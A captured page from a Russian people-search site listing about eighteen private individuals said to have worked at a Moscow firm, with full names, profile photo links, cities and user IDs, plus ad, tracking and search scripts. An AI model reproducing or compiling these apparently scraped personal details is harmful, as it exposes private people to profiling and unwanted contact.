

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://poisk-ludey.ru/kompaniya/9/
body_size: 17025
content:
<html lang="ru">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Найти коллег в организации Очень хорошее в г.Москва, Россия</title>
    <meta name="description" content="Поиск коллег в организации Очень хорошее, г.Москва, Россия по открытой базе данных людей в интернете. Найди коллег в Очень хорошее с кем раньше работал онлайн." />
	<script src="/wp-content/themes/nineteen-child/js/jquery/jquery-2.1.1.min.js"></script>
	<script src="/wp-content/themes/nineteen-child/js/bootstrap.min.js"></script>
	<link rel="stylesheet" href="/wp-content/themes/nineteen-child/style.css">
	<script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
	<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>
<body>
    <header>
    <div class="head-menu">
        <div class="container">
            <div class="row">
                <div class="col-lg-4 col-md-12 logos">
                    <a href="/">
                        <p>Поиск в Очень хорошее, г.Москва, Россия</p>
                        <p>Сервис поиска коллег онлайн</p>
                    </a>
<div class="menu-mob">
<img src="/wp-content/uploads/site-images/menu.svg" alt="Меню">
</div>
                </div>
                <div class="col-lg-8 col-md-12 col-xs-12 menus">
                    <ul>
                        <li><a href="/">Найти человека</a></li>
                        <li><a href="/strany/">Найти человека по странам</a></li>
                        
                        <li><a href="/odnoklassniki/">Найти одноклассника</a></li>
                        <li><a href="/kollegi/">Найти коллегу</a></li>
                        <li class="has_child">
                            <a href="#"><img src="/wp-content/uploads/site-images/menu.svg" alt="Меню"></a>
                            <ul class="child">
                                <li><a href="/universitety/">Найти однокурсника</a></li>
                                <li><a href="/sosluzhivczy/">Найти сослуживца</a></li>
                                <li><a href="/najti-po-date-rozhdeniya/">Найти по дате рождения</a></li>
                                <li><a href="/odnofamilczy/">Однофамильцы</a></li>
                                <li><a href="/rodstvenniki/">Родственники</a></li>
                                <li><a href="/baza-lyudej/">База людей</a></li>
                            </ul>
                        </li>
                    </ul>
                </div>
            </div>
        </div>      
    </div>
    <div class="container">
        <h1>Поиск коллег в Очень хорошее в г.Москва, Россия</h1>
        <p class="doptxt">Для поиска коллег в "Очень хорошее" в г.Москва, Россия, воспользуйтесь формой ниже.</p>
        
        
<!-- *** -->


<form action="/rezultaty-poiska/" method="POST" class="tsearchf"><input type="text" name="user_name" placeholder="Введите имя"><input type="text" name="user_sername" placeholder="Введите фамилию"><input type="text" name="user_otchestvo" class="wide_form" placeholder="Введите отчество">
            <div class="select_country_container">
                <input type="text" autocomplete="off" name="user_cnty" placeholder="Введите страну">
                <input type="hidden" name="country">
                <ul class="select_country_result"></ul>
            </div>
            <div class="select_city_container">
                <input type="text" autocomplete="off" name="user_cy" placeholder="Введите город">
                <input type="hidden" name="city">
                <ul class="select_city_result"></ul>
            </div>
            <input type="number" name="age_from" min="1" placeholder="Возраст от">
            <input type="number" name="age_to" min="1" placeholder="Возраст до">
            <input type="date" name="user_bdate" >
            <select name="sex">
                <option value="0" selected="selected">Выбрать пол</option>
                <option value="1">Женщина</option>
                <option value="2">Мужчина</option>
            </select>
            <select name="status">
                <option disabled="disabled" selected="selected">Семейное положение</option>
                <option value="1">не женат (не замужем)</option>
                <option value="2">встречается</option>
                <option value="3">помолвлен(-а)</option>
                <option value="4">женат (замужем)</option>
                <option value="5">всё сложно</option>
                <option value="6">в активном поиске</option>
                <option value="7">влюблен(-а)</option>
                <option value="8">в гражданском браке</option>
            </select>

            <div class="wide_add_blocks">
                <div class="work_container">
                    <p class="form_wide_title">Место работы</p>
                    <input type="text" name="company" placeholder="Название компании">
                    <input type="text" name="position" placeholder="Название должности">
                </div>
                <div class="univer_block block">
                    
                    <div class="univer_wide_container">
                        <p class="form_wide_title select_univer">Указать университет</p>
                    </div>
                    <div class="modal" tabindex="-1" role="dialog" id="univer_search">
                      <div class="modal-dialog modal-sm" role="document">
                        <div class="modal-content">
                          <div class="modal-header">
                            <div class="modal_title">Указать университет</div>
                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                              <span aria-hidden="true">&times;</span>
                            </button>
                          </div>
                          <div class="modal-body">
                            <div class="select_items">

                                <div class="select_univer_country_container p_r">
                                    <input type="text" autocomplete="off" name="user_cnty_tmp_univer" placeholder="Введите страну">
                                    <input type="hidden" name="country_id_tmp_univer">
                                    <ul class="select_univer_country_result p_a_list"></ul>
                                </div>

                            </div>
                            <a href="#" class="add_univer_link">Добавить</a>
                          </div>

                        </div>
                      </div>
                    </div>
                </div>
                <div class="school_block block">
                    
                    <div class="school_wide_container">
                        <p class="form_wide_title select_school">Добавить школу</p>
                    </div>
                    <div class="modal" tabindex="-1" role="dialog" id="school_search">
                      <div class="modal-dialog modal-sm" role="document">
                        <div class="modal-content">
                          <div class="modal-header">
                            <div class="modal_title">Добавить школу</div>
                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                              <span aria-hidden="true">&times;</span>
                            </button>
                          </div>
                          <div class="modal-body">
                            <div class="select_items">

                                <div class="select_school_country_container p_r">
                                    <input type="text" autocomplete="off" name="user_cnty_tmp_school" placeholder="Введите страну">
                                    <input type="hidden" name="school_country">
                                    <ul class="select_school_country_result p_a_list"></ul>
                                </div>

                            </div>
                            <a href="#" class="add_school_link">Добавить</a>
                          </div>

                        </div>
                      </div>
                    </div>
                </div>
                
                <div class="military_block block"><div class="military_wide_container"><p class="form_wide_title select_military">Добавить воинскую часть</p></div><div class="modal" tabindex="-1" role="dialog" id="military_search"><div class="modal-dialog modal-sm" role="document"><div class="modal-content"><div class="modal-header"><div class="modal_title">Воинская часть</div> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">×</span> </button></div><div class="modal-body"><div class="select_items"><div class="select_military_country_container p_r"> <input type="text" autocomplete="off" name="user_cnty_tmp_military" placeholder="Введите страну"> <input type="hidden" name="military_country"><ul class="select_military_country_result p_a_list"></ul></div></div> <a href="#" class="add_military_link">Добавить</a></div></div></div></div></div>
            </div>
            <input type="hidden" name="form_submit_page" value="0">
            
            <input type="submit" value="Найти">

            <div class="wide_link_container">
                <a href="#" onclick="$('.tsearchf').addClass('wide');$(this).remove();return false;">Расширенный поиск</a>
            </div>
        </form>
        
	
<!-- Yandex.RTB R-A-2162812-1 -->
<div id="yandex_rtb_R-A-2162812-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2162812-1',
    blockId: 'R-A-2162812-1'
  })
})</script>


        
<!--<div class="myblockbottom2">
    <div class="myblockbottom__close2"></div>
    <div data-la-block="9afef544-6abb-4ec4-83da-b6a1791bc3d3"></div>
</div>-->
                
    </div>
</header>
    	<script>var json2 = {"country":"1","city":"1","company":"\u041e\u0447\u0435\u043d\u044c \u0445\u043e\u0440\u043e\u0448\u0435\u0435"}</script>

<div class="blocktxt">
    <div class="container">


<!-- *** -->
		

        <div class="osnovtxt">
            <p>Ниже представлен перечень анкет людей, которые работали в организации Очень хорошее. Кликнув по профилю, вы сможете ознакомиться с контактной и подробной информацией о вашем коллеге из организации Очень хорошее.</p>
        </div>
    </div>
</div>

    <div class="container">
    	<div class="persons_result_container"><div class="person_search"><a href="/user/141718493/"><img src="https://sun1-99.userapi.com/impg/do1nmdFTSxwnbFC6zbfBEiSPlnehXsqCUueVqw/9sTQNE2Gddo.jpg?size=200x0&quality=96&crop=3,93,600,600&sign=f9c2efffc2c7e96c9e934a5be0c78724&c_uniq_tag=pO4Hriqth7dE2iTL-RWPbN0sM0TC8sNfw-hgAzeeFno&ava=1" alt="">Ира Мухамедьярова<p class="city">Учалы</p></a></div><div class="person_search"><a href="/user/226824125/"><img src="https://sun1-22.userapi.com/impf/c636124/v636124125/199d1/NnLIj8q57aA.jpg?size=200x0&quality=96&crop=577,259,1401,1401&sign=f0cb1c22797271ad3b0bdb3d72d9a34c&c_uniq_tag=CKjtI1ZmzHYuYmYy1tzAG_n_Sgbzv4sRyZgL2VYW4n8&ava=1" alt="">Ирина Носаль<p class="city">Николаев</p></a></div><div class="person_search"><a href="/user/456470645/"><img src="https://sun1-99.userapi.com/impg/EEHu_eNVNTHJkONDJbl9HhGfVWjPKr9EVhNcvA/WnloJv5GArQ.jpg?size=200x0&quality=96&crop=89,144,592,592&sign=eca34ffc7d44a0a257f1e2b87fe1f571&c_uniq_tag=5eCrmUhCyVKMdM_9S4woMAv87jI5S0tr85ubeP2mO_I&ava=1" alt="">Валентина Мирная<p class="city">Санкт-Петербург</p></a></div><div class="person_search"><a href="/user/3880442/"><img src="https://sun1-22.userapi.com/impg/xKNlC27ee_JyCeyii7apJ7oVhUBd7AEk2O755A/NRcVVkbYmVo.jpg?size=200x0&quality=96&crop=4,241,1532,1532&sign=e78d06f4199856cd49758ec825c7cac3&c_uniq_tag=pdyUMoiMg4LmfdL20UvlCZ8n05Icjjs1SZxOU3-77Dw&ava=1" alt="">Ирина Вертипрахова<p class="city">Боровичи</p></a></div><div class="person_search"><a href="/user/37294232/"><img src="https://sun1-16.userapi.com/impg/V6ht0mDVzFy8rEk-cEhgdGKgS3fp6-isTcN16w/eMCfrIwWGtI.jpg?size=200x0&quality=96&crop=0,191,960,960&sign=45fcbec8a2d3725dbe4781a59609cfad&c_uniq_tag=7eIIEKh5blE_xrLyDBOKL3LAJViSBCb7SDAif07MbIM&ava=1" alt="">Екатерина Кабачинская<p class="city">Дальнереченск</p></a></div><div class="person_search"><a href="/user/33445927/"><img src="https://sun1-93.userapi.com/impf/c849232/v849232713/180fd/nh52Umf8Py4.jpg?size=200x0&quality=96&crop=75,75,600,600&sign=9abb529746416d77178432f34d49185f&c_uniq_tag=fErZy5xOOoSWoBE0Mc-0jjKQo5nomYhPjdc10vHZiJ0&ava=1" alt="">Марк Ермаченко<p class="city">Черновцы</p></a></div><div class="person_search"><a href="/user/53230885/"><img src="https://sun9-73.userapi.com/c5550/u53230885/d_e5374256.jpg?ava=1" alt="">Танюшка Кабакова-Глезденева<p class="city">Находка</p></a></div><div class="person_search"><a href="/user/96066023/"><img src="https://sun1-14.userapi.com/impf/c840631/v840631377/798df/Jzo2UjrXC0E.jpg?size=200x0&quality=96&crop=0,270,1618,1618&sign=6a4d9ad4e35217f5ff6860f24337609d&c_uniq_tag=dj2plpdRw7HY2MV29naCb-tyn_nUzjVl-9eWGX9Mh24&ava=1" alt="">Люда Геюк<p class="city">Ровно</p></a></div><div class="person_search"><a href="/user/842719/"><img src="https://sun1-23.userapi.com/impf/c852216/v852216621/1d1210/B6VJbXI1ki8.jpg?size=200x0&quality=96&crop=196,0,719,719&sign=e8c46de4152fe5322c86d492073c8b76&c_uniq_tag=jYHWdpRLNWJ_r34g1DYarhBPoyGc3DB8VHUjYtBS9rU&ava=1" alt="">Катерина Осколкова<p class="city">Северодвинск</p></a></div><div class="person_search"><a href="/user/241912986/"><img src="https://sun1-21.userapi.com/impf/BLHGnMPRv_hen4kfBjqSje0sIoGVJ9k26ZWm5w/DY1qkNi4UvU.jpg?size=200x0&quality=96&crop=6,0,200,200&sign=634bf177ad727d90f7868b4e6d895086&c_uniq_tag=i17LjZWUfNdqU7XliVNHj_XiR-QM8ACFEVHchSxF9iA&ava=1" alt="">Edwin N. Boye<p class="city">Monrovia</p></a></div><div class="person_search"><a href="/user/15928164/"><img src="https://sun1-14.userapi.com/impf/c831209/v831209975/181da2/kNFnL_7VC1g.jpg?size=200x0&quality=96&crop=540,143,1094,1094&sign=f7ea6cffdedff64b9a67fa80c3635693&c_uniq_tag=6P9y_Sf3Vkh-qu-pGvfPK7M6JTP8Yf2bt-icSf5IsOQ&ava=1" alt="">Тимур Утеулиев<p class="city">Талдыкорган</p></a></div><div class="person_search"><a href="/user/114242275/"><img src="https://sun1-88.userapi.com/impf/c851036/v851036193/17c64a/VBj73QvQ1lk.jpg?size=200x0&quality=96&crop=2,267,1614,1614&sign=e32bb6a94a9470792e85462042d97bc4&c_uniq_tag=Fch1PYRT1CAk5IhxSIW2G29Z7zvzpwIHalYt92rO3V4&ava=1" alt="">Евгений Ожгихин<p class="city">Сарапул</p></a></div><div class="person_search"><a href="/user/14153684/"><img src="https://sun1-99.userapi.com/impf/1ZBymH2CvZN7GmE3gvzzc47CW8kqX-OBrBJHwQ/-MjCQo8pZaM.jpg?size=200x0&quality=96&crop=0,87,793,793&sign=1b6a83c02333ba08e1e9c7dc1379d31c&c_uniq_tag=Z0wigqcnc2kgceCuwd_KYq7E2Pu-rdEd_Du0_y6oc1o&ava=1" alt="">Антон Решетняк<p class="city">Днепропетровск (Днепр)</p></a></div><div class="person_search"><a href="/user/79831865/"><img src="https://sun1-90.userapi.com/impg/o40cGGq3ov4DMs0OP3WmmKPn88dekKFPmc62QQ/GvIBhBj5lvo.jpg?size=200x0&quality=96&crop=0,87,1374,1374&sign=569a4fc5eed25c38d60c9d9ae8d39afa&c_uniq_tag=IUq8iWPtI2kqN1acK_p3O3YLerTK8JK4AlZxHS6zdBk&ava=1" alt="">Наталья Баранюк<p class="city">Первомайск</p></a></div><div class="person_search"><a href="/user/105417037/"><img src="https://sun1-85.userapi.com/s/v1/if1/_rzj80GfV7yQxpWDFCRM-BnUR0HnNVcv9npsjbmsT2YEvnZeAGrMw5UlFUS1gn4C-mjN2A.jpg?size=200x0&quality=96&crop=26,86,201,201&ava=1" alt="">Сергей Зевалич<p class="city">Минск</p></a></div><div class="person_search"><a href="/user/143546958/"><img src="https://sun9-55.userapi.com/c10363/u143546958/d_3f3a58d3.jpg?ava=1" alt="">Джасурбек Гоибов<p class="city">Нефтеюганск</p></a></div><div class="person_search"><a href="/user/7025688/"><img src="https://sun1-99.userapi.com/impf/c841220/v841220680/47dfd/UnuiDOgrAeY.jpg?size=200x0&quality=96&crop=0,0,273,273&sign=b944606c804f83213ed6dcfad962e82c&c_uniq_tag=ojNdHFge1FmHLljhlNdvDOZxw137qMhjqiOGyh2pm6I&ava=1" alt="">Нурлан Азербаев<p class="city">Атырау</p></a></div><div class="person_search"><a href="/user/141288971/"><img src="https://sun9-41.userapi.com/c11151/u141288971/d_d100c102.jpg?ava=1" alt="">Иван Чернопятов<p class="city">Струнино</p></a></div></div>
    	<button id="load_more" data-page="1">Загрузить еще</button>
    	<p>Для того, чтобы осуществить поиск коллег с кем вы раньше работали, вам нужно ввести в специальной форме все известные данные. Чтобы поиск коллег был для Вас удобным и быстрым - мы добавили фильтры, в которых вы можете указать организацию, где вы работали, а также дополнительные параметры, такие как: фамилию и имя, место и дату рождения, учебное заведение.</p><p>Чтобы увидеть подробную информацию о человеке, перейдите на его профиль на нашем сайте. Найти коллегу по названию компании можно очень быстро и просто, желаем вам удачи.</p>
    </div>
<footer>
	<div class="container">
		<div class="row">
			<div class="col-md-6 col-xs-12 footer_logos">
			<a href="/">
				<p>Сайт поиска людей</p>
				<p>Найти человека онлайн</p>
			</a>
			<div class="footer_copys">© 2021 🔎 poisk-ludey.ru - найти коллег в "Очень хорошее", г.Москва, Россия.</div>

		</div>
		<div class="col-md-6 col-xs-12 footer_menu_cont">
			<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>
<div class="pluso" data-background="transparent" data-options="big,square,line,horizontal,counter,theme=01" data-services="vkontakte,odnoklassniki,facebook,twitter,moimir"></div>
		</div>
		<div class="center">Информация собрана из открытых общедоступных источников, за достоверность информации администрация сайта ответственности не несет.</div>
		</div>
	</div>
</footer>


<div class="modal fade" id="search_modal">
  <div class="modal-dialog">
    <div class="modal-content">
        
      <div class="modal-header">
        <p class="modal-title">Результаты поиска</p>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      
            <div class="popup">
          
      </div>
            <div class="modal-body user_info">
        
      </div>
      
    </div>
  </div>
</div>


<div class="modal fade" id="user_mod">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      
      <div class="modal-body user_info">
        
      </div>
      
    </div>
  </div>
</div>

<div class="modal fade" id="user_mod2">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
       
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      
      <div class="modal-body user_info">
        
      </div>
      
    </div>
  </div>
</div>


<script>
    $('.tsearchf,.mobile_form').on('submit', function(e) {
    	e.preventDefault();
    	$('body').append('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
    	$('body').addClass('loading');
    	var data = $(this).serialize();
    	$.ajax({
    		url: '/wp-admin/admin-ajax.php',
    		type: 'POST',
    		dataType: 'json',
    		data: data + '&action=ajax_search_new2',
    		beforeSend: function(xhr) {},
    		success: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    		},
    		complete: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    			if(data['responseText'] == '') {
    				alert('Пусто');
    			} else {
    				$('#search_modal .modal-body').html(data['responseText']);
    			}
    			$('#search_modal').modal('show');
    		}
    	});
    });
    
    $('#user_mod').on('hidden.bs.modal', function(e) {
    	$('#search_modal').modal('show');
    });
    
    $(document).on('click', '.modal-body .person_search a', function(e) {
    	e.preventDefault();
    	$('body').append('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
    	$('body').addClass('loading');
    	var id = $(this).data('id');
    	$('#search_modal').modal('hide');
    	$.ajax({
    		url: '/wp-admin/admin-ajax.php',
    		type: 'POST',
    		dataType: 'json',
    		data: 'action=get_user_new&user_id=' + id,
    		beforeSend: function(xhr) {},
    		success: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    		},
    		complete: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    			if(data['responseText'] == '') {
    				alert('Пусто');
    			} else {
    				$('#user_mod .modal-body').html(data['responseText']);
    			}
    			$('#user_mod').modal('show');
    		}
    	});
    });
    
    $(document).on('click', '.persons_result_container .person_search a, .rel_cont .person_search a,.more_new', function(e) {
    	e.preventDefault();
    	$('body').append('<div id="spinningSquaresG"> <div id="spinningSquaresG_1" class="spinningSquaresG"></div> <div id="spinningSquaresG_2" class="spinningSquaresG"></div> <div id="spinningSquaresG_3" class="spinningSquaresG"></div> <div id="spinningSquaresG_4" class="spinningSquaresG"></div> <div id="spinningSquaresG_5" class="spinningSquaresG"></div> <div id="spinningSquaresG_6" class="spinningSquaresG"></div> <div id="spinningSquaresG_7" class="spinningSquaresG"></div> <div id="spinningSquaresG_8" class="spinningSquaresG"></div> </div>');
    	$('body').addClass('loading');
    	var id = $(this).attr('href').replace('/user/', '').replace('/', '');
    	$('#user_mod').modal('hide');
    	$('#search_modal').modal('hide');
    	$.ajax({
    		url: '/wp-admin/admin-ajax.php',
    		type: 'POST',
    		dataType: 'json',
    		data: 'action=get_user_new&user_id=' + id,
    		beforeSend: function(xhr) {},
    		success: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    		},
    		complete: function(data) {
    			$('#spinningSquaresG').remove();
    			$('body').removeClass('loading');
    			if(data['responseText'] == '') {
    				alert('Пусто');
    			} else {
    				$('#user_mod2 .modal-body').html(data['responseText']);
    			}
    			$('#user_mod2').modal('show');
    			$('html, body').animate({scrollTop: 0}, 600);
    		}
    	});
    });
    
    $('#load_more').remove();
</script>

<script src="/wp-content/themes/searchch.js"></script>
<!-- <script src="/wp-content/themes/nineteen-child/js/main.js"></script> -->
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt0B34" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt0B34").src=
"https://counter.yadro.ru/hit?t44.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 